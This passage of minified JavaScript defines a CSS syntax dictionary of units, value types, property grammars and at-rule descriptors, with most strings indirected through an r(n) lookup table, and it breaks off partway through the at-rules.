o={generic:!0,cssWideKeywords:[r(649),r(1177),r(1297),r(580),r(3305)],units:{angle:[r(1869),r(1432),r(2103),r(3347)],decibel:["db"],flex:["fr"],frequency:["hz",r(811)],length:["cm","mm","q","in","pt","pc","px","em",r(1097),"ex",r(1651),r(2531),r(1553),"ch",r(768),"ic",r(1015),"lh",r(3108),"vw",r(1701),r(3847),r(3198),"vh",r(1254),r(2996),r(664),"vi",r(554),r(503),r(3012),"vb",r(3057),r(2427),r(759),r(2498),r(2324),r(4072),r(1193),r(2834),r(539),r(3988),r(2117),r(3751),r(1086),r(3719),r(3567),r(4399),r(1734)],resolution:[r(1871),r(4118),r(996),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(3293),"absolute-size":r(3566),"acos()":r(4194),"alpha-value":r(2056),"angle-percentage":r(940),"angular-color-hint":r(2959),"angular-color-stop":r(2004),"angular-color-stop-list":r(2855),"animateable-feature":r(4229),"asin()":r(2749),"atan()":r(2075),"atan2()":r(3397),attachment:r(3977),"attr()":r(2842),"attr-matcher":r(885),"attr-modifier":r(4066),"attribute-selector":r(2509),"auto-repeat":r(1146),"auto-track-list":r(3358),axis:r(2536),"baseline-position":r(3168),"basic-shape":r(578),"bg-image":r(3019),"bg-layer":r(605),"bg-position":r(669),"bg-size":r(4445),"blur()":r(3340),"blend-mode":r(2358),box:r(4309),"brightness()":r(3494),"calc()":r(1059),"calc-sum":r(3721),"calc-product":r(3171),"calc-value":r(3899),"calc-constant":r(3992),"cf-final-image":r(3176),"cf-mixing-image":r(2547),"circle()":r(4031),"clamp()":r(3745),"class-selector":r(1591),"clip-source":r(1710),color:r(640),"color-stop":r(2253),"color-stop-angle":r(937),"color-stop-length":r(1235),"color-stop-list":r(1004),"color-interpolation-method":r(1157),combinator:r(648),"common-lig-values":r(1161),"compat-auto":r(3102),"composite-style":r(1909),"compositing-operator":r(2424),"compound-selector":r(2618),"compound-selector-list":r(2694),"complex-selector":r(1508),"complex-selector-list":r(1552),"conic-gradient()":r(2964),"contextual-alt-values":r(4189),"content-distribution":r(1062),"content-list":r(3328),"content-position":r(1470),"content-replacement":r(4432),"contrast()":r(3773),"cos()":r(3278),counter:r(4431),"counter()":r(1856),"counter-name":r(1389),"counter-style":r(4016),"counter-style-name":r(1389),"counters()":r(3017),"cross-fade()":r(3100),"cubic-bezier-timing-function":r(2958),"deprecated-system-color":r(4443),"discretionary-lig-values":r(2106),"display-box":r(1850),"display-inside":r(1302),"display-internal":r(854),"display-legacy":r(1358),"display-listitem":r(2871),"display-outside":r(4412),"drop-shadow()":r(1028),"east-asian-variant-values":r(2812),"east-asian-width-values":r(3784),"element()":r(2369),"ellipse()":r(650),"ending-shape":r(2466),"env()":r(1848),"exp()":r(979),"explicit-track-list":r(3791),"family-name":r(3645),"feature-tag-value":r(3985),"feature-type":r(4199),"feature-value-block":r(512),"feature-value-block-list":r(3657),"feature-value-declaration":r(1542),"feature-value-declaration-list":r(739),"feature-value-name":r(1389),"fill-rule":r(2768),"filter-function":r(2310),"filter-function-list":r(1686),"final-bg-layer":r(2739),"fixed-breadth":r(2121),"fixed-repeat":r(585),"fixed-size":r(3223),"font-stretch-absolute":r(2233),"font-variant-css21":r(2538),"font-weight-absolute":r(2393),"frequency-percentage":r(2747),"general-enclosed":r(2744),"generic-family":r(3329),"generic-name":r(4477),"geometry-box":r(2899),gradient:r(2411),"grayscale()":r(3071),"grid-line":r(4153),"historical-lig-values":r(897),"hsl()":r(752),"hsla()":r(1178),hue:r(4421),"hue-rotate()":r(2897),"hue-interpolation-method":r(2783),"hwb()":r(3174),"hypot()":r(722),image:r(2931),"image()":r(2740),"image-set()":r(1694),"image-set-option":r(3673),"image-src":r(3080),"image-tags":r(3064),"inflexible-breadth":r(3378),"inset()":r(3541),"invert()":r(3090),"keyframes-name":r(2884),"keyframe-block":r(949),"keyframe-block-list":r(2729),"keyframe-selector":r(850),"lab()":r(2816),"layer()":r(2732),"layer-name":r(2023),"lch()":r(4385),"leader()":r(895),"leader-type":r(1107),"length-percentage":r(3048),"light-dark()":r(2956),"line-names":r(4193),"line-name-list":r(2272),"line-style":r(1787),"line-width":r(3181),"linear-color-hint":r(2121),"linear-color-stop":r(536),"linear-gradient()":r(3501),"log()":r(2054),"mask-layer":r(3742),"mask-position":r(2412),"mask-reference":r(2314),"mask-source":r(1710),"masking-mode":r(3611),"matrix()":r(3584),"matrix3d()":r(4006),"max()":r(3744),"media-and":r(4299),"media-condition":r(4206),"media-condition-without-or":r(3731),"media-feature":r(1819),"media-in-parens":r(4408),"media-not":r(509),"media-or":r(1532),"media-query":r(4262),"media-query-list":r(529),"media-type":r(4291),"mf-boolean":r(1186),"mf-name":r(4291),"mf-plain":r(975),"mf-range":r(832),"mf-value":r(2666),"min()":r(2693),"minmax()":r(2521),"mod()":r(2756),"name-repeat":r(1319),"named-color":r(1182),"namespace-prefix":r(4291),"ns-prefix":r(952),"number-percentage":r(2056),"numeric-figure-values":r(3172),"numeric-fraction-values":r(1030),"numeric-spacing-values":r(2334),nth:r(3739),"opacity()":r(3051),"overflow-position":r(2490),"outline-radius":r(3048),"page-body":r(2357),"page-margin-box":r(3346),"page-margin-box-type":r(3728),"page-selector-list":r(1683),"page-selector":r(833),"page-size":r(1083),"path()":r(3478),"paint()":r(636),"perspective()":r(1795),"polygon()":r(3878),"polar-color-space":r(1256),position:r(2668),"pow()":r(3471),"pseudo-class-selector":r(1708),"pseudo-element-selector":r(4357),"pseudo-page":r(1642),quote:r(3250),"radial-gradient()":r(4346),ratio:r(2845),"ray()":r(2300),"ray-size":r(1249),"rectangular-color-space":r(1137),"relative-selector":r(2066),"relative-selector-list":r(4269),"relative-size":r(1743),"rem()":r(1009),"repeat-style":r(3733),"repeating-conic-gradient()":r(1974),"repeating-linear-gradient()":r(1557),"repeating-radial-gradient()":r(2134),"reversed-counter-name":r(1433),"rgb()":r(2338),"rgba()":r(1656),"rotate()":r(1226),"rotate3d()":r(3211),"rotateX()":r(1541),"rotateY()":r(3465),"rotateZ()":r(1127),"round()":r(4493),"rounding-strategy":r(1051),"saturate()":r(531),"scale()":r(3624),"scale3d()":r(1398),"scaleX()":r(1216),"scaleY()":r(4355),"scaleZ()":r(941),"scroll()":r(3509),scroller:r(4239),"self-position":r(2534),"shape-radius":r(936),"sign()":r(2504),"skew()":r(1661),"skewX()":r(3054),"skewY()":r(4447),"sepia()":r(1239),shadow:r(1660),"shadow-t":r(838),shape:r(1784),"shape-box":r(3823),"side-or-corner":r(1576),"sin()":r(3379),"single-animation":r(2557),"single-animation-direction":r(3518),"single-animation-fill-mode":r(3177),"single-animation-iteration-count":r(1466),"single-animation-play-state":r(3840),"single-animation-timeline":r(1878),"single-transition":r(1463),"single-transition-property":r(1706),size:r(1271),"sqrt()":r(3406),"step-position":r(540),"step-timing-function":r(3086),"subclass-selector":r(3772),"supports-condition":r(639),"supports-in-parens":r(1896),"supports-feature":r(3801),"supports-decl":r(1500),"supports-selector-fn":r(1613),symbol:r(856),"system-color":r(2568),"tan()":r(1779),target:r(570),"target-counter()":r(2503),"target-counters()":r(1003),"target-text()":r(2081),"time-percentage":r(2049),"timeline-range-name":r(2714),"easing-function":r(2584),"track-breadth":r(1370),"track-list":r(2725),"track-repeat":r(2388),"track-size":r(1568),"transform-function":r(3822),"transform-list":r(501),"transition-behavior-value":r(3068),"translate()":r(2736),"translate3d()":r(3124),"translateX()":r(4489),"translateY()":r(2779),"translateZ()":r(3610),"type-or-unit":r(1045),"type-selector":r(976),"var()":r(1099),"view()":r(4472),"viewport-length":r(2421),"visual-box":r(3158),"wq-name":r(810),"-legacy-gradient":r(2841),"-legacy-linear-gradient":r(767),"-legacy-repeating-linear-gradient":r(1720),"-legacy-linear-gradient-arguments":r(4302),"-legacy-radial-gradient":r(1259),"-legacy-repeating-radial-gradient":r(3674),"-legacy-radial-gradient-arguments":r(2755),"-legacy-radial-gradient-size":r(2342),"-legacy-radial-gradient-shape":r(2466),"-non-standard-font":r(1131),"-non-standard-color":r(3238),"-non-standard-image-rendering":r(1567),"-non-standard-overflow":r(4242),"-non-standard-size":r(2102),"-webkit-gradient()":r(1632),"-webkit-gradient-color-stop":r(1163),"-webkit-gradient-point":r(3425),"-webkit-gradient-radius":r(3048),"-webkit-gradient-type":r(4407),"-webkit-mask-box-repeat":r(2271),"-ms-filter-function-list":r(4084),"-ms-filter-function":r(1559),"-ms-filter-function-progid":r(1322),"-ms-filter-function-legacy":r(1852),"absolute-color-base":r(3105),"absolute-color-function":r(1401),age:r(1556),"anchor-name":r(3534),"attr-name":r(4124),"attr-fallback":r(3613),"bg-clip":r(1142),bottom:r(3036),"container-name":r(1389),"container-condition":r(802),"coord-box":r(2672),"generic-voice":r(980),gender:r(883),"generic-script-specific":r(3045),"generic-complete":r(2040),"generic-incomplete":r(4138),"-non-standard-generic-family":r(2520),left:r(3036),"color-base":r(4196),"color-function":r(1401),"device-cmyk()":r(3953),"legacy-device-cmyk-syntax":r(923),"modern-device-cmyk-syntax":r(4015),"cmyk-component":r(1999),"color-mix()":r(3954),"color-space":r(3941),"custom-color-space":r(3534),paint:r(1098),"palette-identifier":r(3534),right:r(3036),"scope-start":r(1537),"scope-end":r(1537),"forgiving-selector-list":r(1770),"forgiving-relative-selector-list":r(1845),"selector-list":r(2955),"complex-real-selector-list":r(826),"simple-selector-list":r(2394),"relative-real-selector-list":r(762),"complex-selector-unit":r(4024),"complex-real-selector":r(4176),"relative-real-selector":r(882),"pseudo-compound-selector":r(2251),"simple-selector":r(4410),"legacy-pseudo-element-selector":r(3132),"single-animation-composition":r(1990),"svg-length":r(2158),"svg-writing-mode":r(1619),top:r(3036),x:r(2608),y:r(2608),declaration:r(2537),"declaration-list":r(4491),url:r(3540),"url-modifier":r(992),"number-zero-one":r(2553),"number-one-or-greater":r(1113),"color()":r(2028),"colorspace-params":r(2613),"predefined-rgb-params":r(1562),"predefined-rgb":r(3089),"xyz-params":r(1483),"xyz-space":r(1233),"oklab()":r(2187),"oklch()":r(1067),"offset-path":r(2243),"rect()":r(1349),"xywh()":r(2190),"query-in-parens":r(3776),"size-feature":r(808),"style-feature":r(3642),"style-query":r(1830),"style-condition":r(3927),"style-in-parens":r(1043),"-non-standard-display":r(505),"inset-area":r(2006),"position-area":r(4145),"anchor()":r(1801),"anchor-side":r(1563),"anchor-size()":r(4185),"anchor-size":r(4283),"anchor-element":r(3534),"try-size":r(2567),"try-tactic":r(2499),"font-variant-css2":r(1400),"font-width-css3":r(4143),"system-family-name":r(3590)},properties:{"--*":r(3402),"-ms-accelerator":r(3990),"-ms-block-progression":r(1649),"-ms-content-zoom-chaining":r(3295),"-ms-content-zooming":r(4240),"-ms-content-zoom-limit":r(4480),"-ms-content-zoom-limit-max":r(3153),"-ms-content-zoom-limit-min":r(3153),"-ms-content-zoom-snap":r(1168),"-ms-content-zoom-snap-points":r(4311),"-ms-content-zoom-snap-type":r(903),"-ms-filter":r(4446),"-ms-flow-from":r(3558),"-ms-flow-into":r(3558),"-ms-grid-columns":r(1468),"-ms-grid-rows":r(1468),"-ms-high-contrast-adjust":r(4170),"-ms-hyphenate-limit-chars":r(3930),"-ms-hyphenate-limit-lines":r(3885),"-ms-hyphenate-limit-zone":r(1306),"-ms-ime-align":r(1485),"-ms-overflow-style":r(2548),"-ms-scrollbar-3dlight-color":r(2569),"-ms-scrollbar-arrow-color":r(2569),"-ms-scrollbar-base-color":r(2569),"-ms-scrollbar-darkshadow-color":r(2569),"-ms-scrollbar-face-color":r(2569),"-ms-scrollbar-highlight-color":r(2569),"-ms-scrollbar-shadow-color":r(2569),"-ms-scrollbar-track-color":r(2569),"-ms-scroll-chaining":r(1018),"-ms-scroll-limit":r(891),"-ms-scroll-limit-x-max":r(619),"-ms-scroll-limit-x-min":r(1171),"-ms-scroll-limit-y-max":r(619),"-ms-scroll-limit-y-min":r(1171),"-ms-scroll-rails":r(692),"-ms-scroll-snap-points-x":r(3730),"-ms-scroll-snap-points-y":r(3730),"-ms-scroll-snap-type":r(903),"-ms-scroll-snap-x":r(1115),"-ms-scroll-snap-y":r(3205),"-ms-scroll-translation":r(1811),"-ms-text-autospace":r(1935),"-ms-touch-select":r(2515),"-ms-user-select":r(1972),"-ms-wrap-flow":r(2988),"-ms-wrap-margin":r(1171),"-ms-wrap-through":r(3850),"-moz-appearance":r(817),"-moz-binding":r(1197),"-moz-border-bottom-colors":r(2773),"-moz-border-left-colors":r(2773),"-moz-border-right-colors":r(2773),"-moz-border-top-colors":r(2773),"-moz-context-properties":r(2578),"-moz-float-edge":r(3522),"-moz-force-broken-image-icon":r(668),"-moz-image-region":r(2522),"-moz-orient":r(2457),"-moz-outline-radius":r(2069),"-moz-outline-radius-bottomleft":r(3252),"-moz-outline-radius-bottomright":r(3252),"-moz-outline-radius-topleft":r(3252),"-moz-outline-radius-topright":r(3252),"-moz-stack-sizing":r(524),"-moz-text-blink":r(1760),"-moz-user-focus":r(3656),"-moz-user-input":r(3945),"-moz-user-modify":r(4221),"-moz-window-dragging":r(2571),"-moz-window-shadow":r(3287),"-webkit-appearance":r(647),"-webkit-border-before":r(1630),"-webkit-border-before-color":r(2569),"-webkit-border-before-style":r(4282),"-webkit-border-before-width":r(1944),"-webkit-box-reflect":r(1925),"-webkit-line-clamp":r(502),"-webkit-mask":r(1033),"-webkit-mask-attachment":r(2690),"-webkit-mask-clip":r(2796),"-webkit-mask-composite":r(4119),"-webkit-mask-image":r(3257),"-webkit-mask-origin":r(2429),"-webkit-mask-position":r(1283),"-webkit-mask-position-x":r(1148),"-webkit-mask-position-y":r(1162),"-webkit-mask-repeat":r(795),"-webkit-mask-repeat-x":r(2017),"-webkit-mask-repeat-y":r(2017),"-webkit-mask-size":r(2332),"-webkit-overflow-scrolling":r(2085),"-webkit-tap-highlight-color":r(2569),"-webkit-text-fill-color":r(2569),"-webkit-text-stroke":r(3724),"-webkit-text-stroke-color":r(2569),"-webkit-text-stroke-width":r(1171),"-webkit-touch-callout":r(3640),"-webkit-user-modify":r(1034),"accent-color":r(749),"align-content":r(2825),"align-items":r(864),"align-self":r(1588),"align-tracks":r(4423),all:r(490),"anchor-name":r(1199),"anchor-scope":r(1700),animation:r(985),"animation-composition":r(3040),"animation-delay":r(2062),"animation-direction":r(621),"animation-duration":r(2062),"animation-fill-mode":r(3723),"animation-iteration-count":r(1318),"animation-name":r(4290),"animation-play-state":r(4442),"animation-range":r(4033),"animation-range-end":r(3469),"animation-range-start":r(3469),"animation-timing-function":r(4233),"animation-timeline":r(3009),appearance:r(657),"aspect-ratio":r(901),azimuth:r(4020),"backdrop-filter":r(2266),"backface-visibility":r(3185),background:r(3004),"background-attachment":r(2690),"background-blend-mode":r(2372),"background-clip":r(721),"background-color":r(2569),"background-image":r(800),"background-origin":r(2226),"background-position":r(1325),"background-position-x":r(1125),"background-position-y":r(4051),"background-repeat":r(795),"background-size":r(2332),"block-size":r(3290),border:r(2238),"border-block":r(2730),"border-block-color":r(2795),"border-block-style":r(1688),"border-block-width":r(1428),"border-block-end":r(2730),"border-block-end-color":r(772),"border-block-end-style":r(1688),"border-block-end-width":r(1428),"border-block-start":r(2730),"border-block-start-color":r(772),"border-block-start-style":r(1688),"border-block-start-width":r(1428),"border-bottom":r(2238),"border-bottom-color":r(772),"border-bottom-left-radius":r(1235),"border-bottom-right-radius":r(1235),"border-bottom-style":r(576),"border-bottom-width":r(1135),"border-collapse":r(3734),"border-color":r(514),"border-end-end-radius":r(1235),"border-end-start-radius":r(1235),"border-image":r(3571),"border-image-outset":r(3748),"border-image-repeat":r(794),"border-image-slice":r(2180),"border-image-source":r(3019),"border-image-width":r(2208),"border-inline":r(2730),"border-inline-end":r(2730),"border-inline-color":r(2795),"border-inline-style":r(1688),"border-inline-width":r(1428),"border-inline-end-color":r(772),"border-inline-end-style":r(1688),"border-inline-end-width":r(1428),"border-inline-start":r(2730),"border-inline-start-color":r(772),"border-inline-start-style":r(1688),"border-inline-start-width":r(1428),"border-left":r(2238),"border-left-color":r(2569),"border-left-style":r(576),"border-left-width":r(1135),"border-radius":r(1867),"border-right":r(2238),"border-right-color":r(2569),"border-right-style":r(576),"border-right-width":r(1135),"border-spacing":r(3254),"border-start-end-radius":r(1235),"border-start-start-radius":r(1235),"border-style":r(1444),"border-top":r(2238),"border-top-color":r(2569),"border-top-left-radius":r(1235),"border-top-right-radius":r(1235),"border-top-style":r(576),"border-top-width":r(1135),"border-width":r(2929),bottom:r(1831),"box-align":r(806),"box-decoration-break":r(4076),"box-direction":r(3442),"box-flex":r(2608),"box-flex-group":r(1336),"box-lines":r(3359),"box-ordinal-group":r(1336),"box-orient":r(4216),"box-pack":r(2460),"box-shadow":r(3037),"box-sizing":r(1551),"break-after":r(848),"break-before":r(848),"break-inside":r(3437),"caption-side":r(1827),caret:r(2709),"caret-color":r(749),"caret-shape":r(845),clear:r(1440),clip:r(2522),"clip-path":r(500),"clip-rule":r(2768),color:r(2569),"color-interpolation-filters":r(2467),"color-scheme":r(728),"column-count":r(991),"column-fill":r(4174),"column-gap":r(990),"column-rule":r(1383),"column-rule-color":r(2569),"column-rule-style":r(4282),"column-rule-width":r(1944),"column-span":r(2979),"column-width":r(3036),columns:r(1961),contain:r(1671),"contain-intrinsic-size":r(1158),"contain-intrinsic-block-size":r(1886),"contain-intrinsic-height":r(1886),"contain-intrinsic-inline-size":r(1886),"contain-intrinsic-width":r(1886),container:r(3374),"container-name":r(2385),"container-type":r(3141),content:r(3136),"content-visibility":r(3600),"counter-increment":r(665),"counter-reset":r(2433),"counter-set":r(665),cursor:r(2317),d:r(611),cx:r(3048),cy:r(3048),direction:r(3064),display:r(3060),"dominant-baseline":r(3946),"empty-cells":r(3286),"field-sizing":r(2301),fill:r(3824),"fill-opacity":r(1623),"fill-rule":r(2768),filter:r(1692),flex:r(3267),"flex-basis":r(2441),"flex-direction":r(3451),"flex-flow":r(581),"flex-grow":r(2608),"flex-shrink":r(2608),"flex-wrap":r(3308),float:r(1154),font:r(1151),"font-family":r(2820),"font-feature-settings":r(3116),"font-kerning":r(4498),"font-language-override":r(2192),"font-optical-sizing":r(4170),"font-palette":r(1561),"font-variation-settings":r(2306),"font-size":r(3272),"font-size-adjust":r(3901),"font-smooth":r(3714),"font-stretch":r(2854),"font-style":r(757),"font-synthesis":r(2252),"font-synthesis-position":r(4170),"font-synthesis-small-caps":r(4170),"font-synthesis-style":r(4170),"font-synthesis-weight":r(4170),"font-variant":r(2731),"font-variant-alternates":r(1703),"font-variant-caps":r(2033),"font-variant-east-asian":r(787),"font-variant-emoji":r(2326),"font-variant-ligatures":r(961),"font-variant-numeric":r(4378),"font-variant-position":r(2949),"font-weight":r(2552),"forced-color-adjust":r(2341),gap:r(2292),grid:r(1805),"grid-area":r(3857),"grid-auto-columns":r(3067),"grid-auto-flow":r(2875),"grid-auto-rows":r(3067),"grid-column":r(2294),"grid-column-end":r(3585),"grid-column-gap":r(2121),"grid-column-start":r(3585),"grid-gap":r(1438),"grid-row":r(2294),"grid-row-end":r(3585),"grid-row-gap":r(2121),"grid-row-start":r(3585),"grid-template":r(2957),"grid-template-areas":r(3352),"grid-template-columns":r(517),"grid-template-rows":r(517),"hanging-punctuation":r(713),height:r(1229),"hyphenate-character":r(3184),"hyphenate-limit-chars":r(1409),hyphens:r(3319),"image-orientation":r(3404),"image-rendering":r(678),"image-resolution":r(4278),"ime-mode":r(2622),"initial-letter":r(989),"initial-letter-align":r(4002),"inline-size":r(3290),"input-security":r(4170),inset:r(3955),"inset-block":r(2984),"inset-block-end":r(3243),"inset-block-start":r(3243),"inset-inline":r(2984),"inset-inline-end":r(3243),"inset-inline-start":r(3243),"interpolate-size":r(2241),isolation:r(708),"justify-content":r(867),"justify-items":r(3962),"justify-self":r(4325),"justify-tracks":r(4092),left:r(1831),"letter-spacing":r(990),"line-break":r(2947),"line-clamp":r(502),"line-height":r(3533),"line-height-step":r(1171),"list-style":r(2798),"list-style-image":r(3596),"list-style-position":r(646),"list-style-type":r(1464),margin:r(3856),"margin-block":r(3173),"margin-block-end":r(2908),"margin-block-start":r(2908),"margin-bottom":r(1831),"margin-inline":r(3173),"margin-inline-end":r(2908),"margin-inline-start":r(2908),"margin-left":r(1831),"margin-right":r(1831),"margin-top":r(1831),"margin-trim":r(3006),marker:r(1414),"marker-end":r(1414),"marker-mid":r(1414),"marker-start":r(1414),mask:r(1288),"mask-border":r(1748),"mask-border-mode":r(1581),"mask-border-outset":r(3748),"mask-border-repeat":r(794),"mask-border-slice":r(2118),"mask-border-source":r(3019),"mask-border-width":r(2208),"mask-clip":r(695),"mask-composite":r(2130),"mask-image":r(3257),"mask-mode":r(1941),"mask-origin":r(3440),"mask-position":r(1283),"mask-repeat":r(795),"mask-size":r(2332),"mask-type":r(1581),"masonry-auto-flow":r(3831),"math-depth":r(1914),"math-shift":r(814),"math-style":r(814),"max-block-size":r(1109),"max-height":r(1881),"max-inline-size":r(1109),"max-lines":r(502),"max-width":r(1881),"min-block-size":r(3118),"min-height":r(1229),"min-inline-size":r(3118),"min-width":r(1229),"mix-blend-mode":r(1948),"object-fit":r(4258),"object-position":r(2045),offset:r(2289),"offset-anchor":r(645),"offset-distance":r(2121),"offset-path":r(1755),"offset-position":r(1499),"offset-rotate":r(516),opacity:r(1637),order:r(1336),orphans:r(1336),outline:r(3101),"outline-color":r(749),"outline-offset":r(1171),"outline-style":r(1631),"outline-width":r(1135),overflow:r(4235),"overflow-anchor":r(4170),"overflow-block":r(1548),"overflow-clip-box":r(1994),"overflow-clip-margin":r(3906),"overflow-inline":r(1548),"overflow-wrap":r(4490),"overflow-x":r(1548),"overflow-y":r(1548),overlay:r(4280),"overscroll-behavior":r(946),"overscroll-behavior-block":r(3140),"overscroll-behavior-inline":r(3140),"overscroll-behavior-x":r(3140),"overscroll-behavior-y":r(3140),padding:r(2788),"padding-block":r(2142),"padding-block-end":r(1715),"padding-block-start":r(1715),"padding-bottom":r(3048),"padding-inline":r(2142),"padding-inline-end":r(1715),"padding-inline-start":r(1715),"padding-left":r(3048),"padding-right":r(3048),"padding-top":r(3048),page:r(3729),"page-break-after":r(1189),"page-break-before":r(1189),"page-break-inside":r(1939),"paint-order":r(4350),perspective:r(2327),"perspective-origin":r(2045),"place-content":r(916),"place-items":r(1612),"place-self":r(4142),"pointer-events":r(3604),position:r(2951),"position-anchor":r(2305),"position-area":r(1459),"position-try":r(1772),"position-try-fallbacks":r(1775),"position-try-order":r(2198),"position-visibility":r(3349),"print-color-adjust":r(3156),quotes:r(2363),r:r(3048),resize:r(1405),right:r(1831),rotate:r(4295),"row-gap":r(990),"ruby-align":r(4126),"ruby-merge":r(3546),"ruby-position":r(3041),rx:r(3048),ry:r(3048),scale:r(881),"scrollbar-color":r(1176),"scrollbar-gutter":r(2064),"scrollbar-width":r(1596),"scroll-behavior":r(1905),"scroll-margin":r(698),"scroll-margin-block":r(4178),"scroll-margin-block-start":r(1171),"scroll-margin-block-end":r(1171),"scroll-margin-bottom":r(1171),"scroll-margin-inline":r(4178),"scroll-margin-inline-start":r(1171),"scroll-margin-inline-end":r(1171),"scroll-margin-left":r(1171),"scroll-margin-right":r(1171),"scroll-margin-top":r(1171),"scroll-padding":r(3797),"scroll-padding-block":r(3968),"scroll-padding-block-start":r(2421),"scroll-padding-block-end":r(2421),"scroll-padding-bottom":r(2421),"scroll-padding-inline":r(3968),"scroll-padding-inline-start":r(2421),"scroll-padding-inline-end":r(2421),"scroll-padding-left":r(2421),"scroll-padding-right":r(2421),"scroll-padding-top":r(2421),"scroll-snap-align":r(2432),"scroll-snap-coordinate":r(2287),"scroll-snap-destination":r(2045),"scroll-snap-points-x":r(3093),"scroll-snap-points-y":r(3093),"scroll-snap-stop":r(1915),"scroll-snap-type":r(3311),"scroll-snap-type-x":r(4030),"scroll-snap-type-y":r(4030),"scroll-timeline":r(803),"scroll-timeline-axis":r(1445),"scroll-timeline-name":r(2052),"shape-image-threshold":r(1637),"shape-margin":r(2121),"shape-outside":r(2609),"shape-rendering":r(986),stroke:r(3824),"stroke-dasharray":r(4373),"stroke-dashoffset":r(1075),"stroke-linecap":r(3883),"stroke-linejoin":r(3134),"stroke-miterlimit":r(1164),"stroke-opacity":r(1078),"stroke-width":r(1075),"tab-size":r(1658),"table-layout":r(3480),"text-align":r(2414),"text-align-last":r(3511),"text-anchor":r(4104),"text-combine-upright":r(2580),"text-decoration":r(930),"text-decoration-color":r(2569),"text-decoration-line":r(3902),"text-decoration-skip":r(2811),"text-decoration-skip-ink":r(2161),"text-decoration-style":r(2221),"text-decoration-thickness":r(1643),"text-emphasis":r(1936),"text-emphasis-color":r(2569),"text-emphasis-position":r(2817),"text-emphasis-style":r(537),"text-indent":r(2560),"text-justify":r(2319),"text-orientation":r(3842),"text-overflow":r(3497),"text-rendering":r(4453),"text-shadow":r(3890),"text-size-adjust":r(2593),"text-spacing-trim":r(2857),"text-transform":r(1644),"text-underline-offset":r(1138),"text-underline-position":r(2933),"text-wrap":r(2107),"text-wrap-mode":r(3957),"text-wrap-style":r(1280),"timeline-scope":r(1199),top:r(1831),"touch-action":r(3713),transform:r(4038),"transform-box":r(4336),"transform-origin":r(2890),"transform-style":r(849),transition:r(2211),"transition-behavior":r(2239),"transition-delay":r(2062),"transition-duration":r(2062),"transition-property":r(4041),"transition-timing-function":r(4233),translate:r(2923),"unicode-bidi":r(565),"user-select":r(3336),"vector-effect":r(2600),"vertical-align":r(488),"view-timeline":r(2640),"view-timeline-axis":r(1445),"view-timeline-inset":r(3864),"view-timeline-name":r(1199),"view-transition-name":r(2455),visibility:r(4049),"white-space":r(871),"white-space-collapse":r(1528),widows:r(1336),width:r(1229),"will-change":r(3373),"word-break":r(1108),"word-spacing":r(2967),"word-wrap":r(1492),"writing-mode":r(964),x:r(3048),y:r(3048),"z-index":r(3543),zoom:r(1968),"-moz-background-clip":r(4479),"-moz-border-radius-bottomleft":r(4321),"-moz-border-radius-bottomright":r(1236),"-moz-border-radius-topleft":r(3117),"-moz-border-radius-topright":r(1236),"-moz-control-character-visibility":r(3185),"-moz-osx-font-smoothing":r(4478),"-moz-user-select":r(635),"-ms-flex-align":r(1618),"-ms-flex-item-align":r(1950),"-ms-flex-line-pack":r(3531),"-ms-flex-negative":r(1013),"-ms-flex-pack":r(3166),"-ms-flex-order":r(1336),"-ms-flex-positive":r(496),"-ms-flex-preferred-size":r(1056),"-ms-interpolation-mode":r(1924),"-ms-grid-column-align":r(4289),"-ms-grid-row-align":r(4289),"-ms-hyphenate-limit-last":r(3430),"-webkit-background-clip":r(2796),"-webkit-column-break-after":r(1675),"-webkit-column-break-before":r(1675),"-webkit-column-break-inside":r(1675),"-webkit-font-smoothing":r(623),"-webkit-mask-box-image":r(1110),"-webkit-print-color-adjust":r(3156),"-webkit-text-security":r(2232),"-webkit-user-drag":r(4349),"-webkit-user-select":r(1387),"alignment-baseline":r(2129),"baseline-shift":r(693),behavior:r(2991),cue:r(2330),"cue-after":r(2493),"cue-before":r(2493),"glyph-orientation-horizontal":r(844),"glyph-orientation-vertical":r(844),kerning:r(3848),pause:r(1046),"pause-after":r(4052),"pause-before":r(4052),rest:r(1416),"rest-after":r(4052),"rest-before":r(4052),src:r(910),speak:r(1606),"speak-as":r(820),"unicode-range":r(1804),"voice-balance":r(3202),"voice-duration":r(1624),"voice-family":r(900),"voice-pitch":r(2016),"voice-range":r(2016),"voice-rate":r(3903),"voice-stress":r(1039),"voice-volume":r(1399),"white-space-trim":r(2397)},atrules:{charset:{prelude:r(4446),descriptors:null},"counter-style":{prelude:r(868),descriptors:{"additive-symbols":r(3423),fallback:r(868),negative:r(1601),pad:r(2258),prefix:r(2497),range:r(3587),"speak-as":r(2079),suffix:r(2497),symbols:r(2141),system:r(1265)}},document:{prelude:r(3323),descriptors:null},"font-palette-values":{prelude:r(3534),descriptors:{"base-palette":r(2502),"font-family":r(3474),"override-colors":r(3916)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(2307),"descent-override":r(2307),"font-display":r(3083),"font-family":r(1214),"font-feature-settings":r(3116),"font-variation-settings":r(2306),"font-stretch":r(2448),"font-style":r(1842),"font-weight":r(3738),"line-gap-override":r(2307),"size-adjust":r(3153),src:r(910),"unicode-range":r(1804)}},"font-feature-values":{prelude:r(3474),descriptors:null},import:{prelude:r(4130),descriptors:null},keyframes:{prelude:r(3750),descriptors:null},layer:{prelude:r(1664),descriptors:null},media:{prelude:r(3580),descriptors:null},namespace:{prelude:r(2540),descriptors:null},page:{prelude:r(1208),descriptors:{bleed:r(619),marks:r(3826),"page-orientation":r(2873),size:r(1898)}},"position-try":{prelude:r(3534),descriptors:{top:r(3243),left:r(3718),bottom:r(572),right:r(3277),"inset-block-start":r(560),"inset-block-end":r(1877),"inset-inline-start":r(2652),"inset-inline-end":r(2517),"inset-block":r(4120),"inset-inline":r(2903),inset:r(1016),"margin-top":r(2336),"margin-left":r(2908),"margin-bottom":r(1140),"margin-right":r(2937),"margin-block-start":r(2386),"margin-block-end":r(1956),"margin-inline-start":r(3928),"margin-inline-end":r(4473),margin:r(1789),"margin-block":r(4243),"margin-inline":r(3325),width:r(3290),height:r(2513),"min-width":r(3118),"min-height":r(535),"max-width":r(1109),"max-height":r(3357),"block-size":r(4108),"inline-size":r(1978),"min-block-size":r(1741),"min-inline-size":r(3091),"max-block-size":r(1443),"max-inline-size":r(1340),"align-self":r(3524),"justify-self":r(4151)}},property:{prelude:r(4428),descriptors:{syntax:r(4446),inherits:r(1035),"initial-value":r(3708)}},scope:{prelude:r(3846),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(3107),descriptors:null},container:{prelude:r(2100),descriptors:null},nest:{prelude:r(2955),descriptors: